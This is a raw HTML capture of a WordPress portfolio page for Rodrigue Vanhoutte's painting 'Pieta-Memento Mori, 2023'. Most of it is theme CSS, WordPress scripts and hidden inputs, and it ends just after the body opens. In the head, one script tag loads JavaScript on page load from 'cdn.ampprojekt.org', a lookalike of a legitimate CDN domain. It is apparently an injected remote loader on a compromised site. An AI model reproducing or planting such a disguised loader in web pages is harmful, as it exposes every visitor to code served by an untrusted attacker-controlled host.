

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rodriguev.com/portfolios/pieta-2/
body_size: 13430
content:
<!DOCTYPE html>
<html lang="fr-FR"   data-menu="leftalign_center">
<head>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://rodriguev.com/xmlrpc.php" />

 

<title>Pieta-Memento Mori, 2023 &#8211; Rodrigue Vanhoutte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rvgXds4xCtDxpEsk2j" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rodrigue Vanhoutte &raquo; Flux" href="https://rodriguev.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rodrigue Vanhoutte &raquo; Flux des commentaires" href="https://rodriguev.com/comments/feed/" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><meta property="og:type" content="article" /><meta property="og:image" content="https://rodriguev.com/wp-content/uploads/2023/03/332438653_5943832545711801_3280254851017925550_n-891x636.jpg"/><meta property="og:title" content="Pieta-Memento Mori, 2023"/><meta property="og:url" content="https://rodriguev.com/portfolios/pieta-2/"/><meta property="og:description" content="Huile sur toile, 200x140cm"/><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rodriguev.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='flipstyle-css-css' href='https://rodriguev.com/wp-content/plugins/free-pdf-to-flipbook/css/flipstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-reset-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-wordpress-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-animation-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='ilightbox-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/ilightbox/ilightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://rodriguev.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/odometer-theme-minimal.css' type='text/css' media='all' />
<link rel='stylesheet' id='hw-parallax-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/hw-parallax.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-screen-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-leftalignmenu-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/menus/leftalignmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-fonts-css' href='https://fonts.googleapis.com/css?family=Varela+Round%3A300%2C400%2C600%2C700%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C400italic&#038;subset=latin%2Clatin-ext%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-custom-css-css' href='https://rodriguev.com/wp-admin/admin-ajax.php?action=grandportfolio_custom_css' type='text/css' media='all' />
<link rel='stylesheet' id='grandportfolio-responsive-css-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Varela+Round%7CJosefin+Sans%7CKarla&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://rodriguev.com/wp-content/themes/grandportfolio/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea, .portfolio_title_desc{font-family:"Varela Round", Helvetica, Arial, sans-serif;}body{font-size:15px;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, label, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, .post_info_cat, .readmore, .post_info_comment, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_featured_slider li .slider_image .slide_post .slide_post_date, blockquote, .ppb_subtitle, .comment_date, .post_attribute, .post_header_title, .post_header.grid, .odometer, .pricing_wrapper li.price_row em.exact_price{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, h5, h6, h7, .post_info_cat, .comment_date, .post_attribute{font-weight:900;}h1, h2, h3, h4, h5, h6, h7, blockquote, body.single .post_header.grid.related{letter-spacing:0px;}h1, h2, h3, h4, h5, h6, h7{text-transform:none;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:18px;}h6{font-size:18px;}body, #wrapper, #page_content_wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .progress_bar_holder, .pricing_wrapper_border, .pagination a, .pagination span, blockquote:before{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#777777;}::selection{background-color:#777777;}::-webkit-input-placeholder{color:#777777;}::-moz-placeholder{color:#777777;}:-ms-input-placeholder{color:#777777;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#999999;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i, .woocommerce .woocommerce-ordering select, .woocommerce #page_content_wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .post_header h5 a, .post_header h6 a, blockquote:before{color:#222222;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, #page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.left_sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, table tr td, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .pricing_wrapper, .pricing_wrapper li, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one_third_bg, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.event_title, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post_header h5.event_title, blockquote:after, #about_the_author, .two_cols.gallery.wide .element, .three_cols.gallery.wide .element, .four_cols.gallery.wide .element{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], textarea{background-color:#ffffff;color:#222222;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#999999;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{font-family:"Varela Round", Helvetica, Arial, sans-serif;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer_bar .button, .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon{background-color:#959595;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active{border-color:#959595;}.button.ghost, .button.ghost:hover, .button.ghost:active{color:#959595;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-color:#959595;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#ffffff;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .sicky_nav li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;padding-top:22px;padding-bottom:22px;font-weight:900;letter-spacing:1px;text-transform:uppercase;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .header_cart_wrapper a, #page_share{color:#666666;}#mobile_nav_icon{border-color:#666666;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover, .header_cart_wrapper a:hover, #page_share:hover{color:#222222;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{border-color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent  ul li.current-menu-item a, .header_cart_wrapper a:active, #page_share:active{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent  ul li.current-menu-item a{border-color:#222222;}.top_bar, #page_caption, #nav_wrapper{border-color:#e1e1e1;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:13px;font-weight:900;letter-spacing:0px;text-transform:none;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu_wrapper .nav ul li.megamenu ul li ul li a, #menu_wrapper div .nav li.megamenu ul li ul li a{color:#777777;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item  a:hover{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#f9f9f9;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#f9f9f9;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active, #menu_wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#e1e1e1;}.above_top_bar{background:#222222;font-family:Karla, Helvetica, Arial, sans-serif;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.top_contact_info, #top_menu li a{font-weight:400;}.mobile_menu_wrapper #searchform input[type=text]{background:#ffffff;border-color:#777777;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#777777;}.mobile_menu_wrapper #searchform ::-webkit-input-placeholder{color:#777777;}.mobile_menu_wrapper #searchform ::-moz-placeholder{color:#777777;}.mobile_menu_wrapper #searchform :-ms-input-placeholder{color:#777777;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:14px;line-height:3em;font-weight:900;text-transform:uppercase;letter-spacing:1px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i, .fullmenu_wrapper a, .fullmenu_wrapper h2.widgettitle, .mobile_menu_wrapper #copyright{color:#777777;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#page_caption{background-color:#f9f9f9;padding-top:50px;padding-bottom:30px;}#page_caption h1, .ppb_title{font-size:44px;}#page_caption h1, .ppb_title, .post_caption h1{font-weight:900;line-height:1.4em;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg h1, h1.hasbg{font-size:22px;}#page_caption.hasbg{height:70vh;}h2.ppb_title{font-size:36px;text-transform:none;}#portfolio_wall_filters.alignright, .portfolio_wall_filters.alignright{bottom:36px;}.ppb_subtitle{font-size:11px;}.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company{color:#222222;font-size:13px;letter-spacing:0px;text-transform:none;}.page_tagline{font-weight:400;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:14px;font-weight:900;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#f9f9f9;}#footer, #copyright, #footer_menu li a{color:#777777;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#222222;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#999999;}#footer .sidebar_widget li h2.widgettitle{color:#222222;}#page_content_wrapper .inner .sidebar_content.full_width.blog_f{width:80%;}.post_info_cat, .post_info_cat a{color:#999999;}.post_header h3, .post_header h4, .post_header h5, .post_header h6, .post_header h3, .post_header h4, .post_header h5, .post_header h6, #post_featured_slider li .slider_image .slide_post h2, .post_featured_slider li .slider_image .slide_post h2, #post_featured_slider li .slider_image.three_cols .slide_post h2, .post_featured_slider li .slider_image.three_cols .slide_post h2, body.single .post_header.grid.related strong, body.single-post .post_caption h1, #page_content_wrapper .posts.blog li a{text-transform:none;}.post_header h5{font-size:32px;}.sidebar_content.full_width.blog_f .post_header h5{font-size:32px;}#blog_grid_wrapper.two_cols .post_header.grid h6, .blog_grid_wrapper.two_cols .post_header.grid h6{font-size:22px;}.post_header.grid h6{font-size:20px;}.post_caption h1, #page_caption.hasbg .background_center_title_wrapper .title_content h1{font-size:34px;}h6.subtitle{font-size:26px;}body.single .post_header.grid.related{font-size:15px;}
</style>
<script type="text/javascript" src="https://rodriguev.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/masonry.pkgd.min.js" id="grandportfolio-masonry-js"></script>
<link rel="https://api.w.org/" href="https://rodriguev.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rodriguev.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel="canonical" href="https://rodriguev.com/portfolios/pieta-2/" />
<link rel='shortlink' href='https://rodriguev.com/?p=5660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rodriguev.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frodriguev.com%2Fportfolios%2Fpieta-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rodriguev.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frodriguev.com%2Fportfolios%2Fpieta-2%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rodriguev.com/wp-content/uploads/2018/12/cropped-palette-512-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rodriguev.com/wp-content/uploads/2018/12/cropped-palette-512-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rodriguev.com/wp-content/uploads/2018/12/cropped-palette-512-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://rodriguev.com/wp-content/uploads/2018/12/cropped-palette-512-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 991px) { 
    .mobile_main_nav {
        display:none !important;
    }
}		</style>
		</head>

<body class="wp-singular portfolios-template-default single single-portfolios postid-5660 wp-theme-grandportfolio">

		<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="leftalign_center"/>
	<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value="1"/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value="1"/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://rodriguev.com/wp-content/themes/grandportfolio/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://rodriguev.com/"/>
	<input type="hidden" id="grandportfolio_ajax_search" name="grandportfolio_ajax_search" value=""/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value="1"/>
	<input type="hidden" id="tg_portfolio_filterable_link" name="tg_portfolio_filterable_link" value=""/>
	<input type="hidden" id="tg_flow_enable_reflection" name="tg_flow_enable_reflection" value=""/>
	<input type="hidden" id="tg_lightbox_skin" name="tg_lightbox_skin" value="metro-white"/>
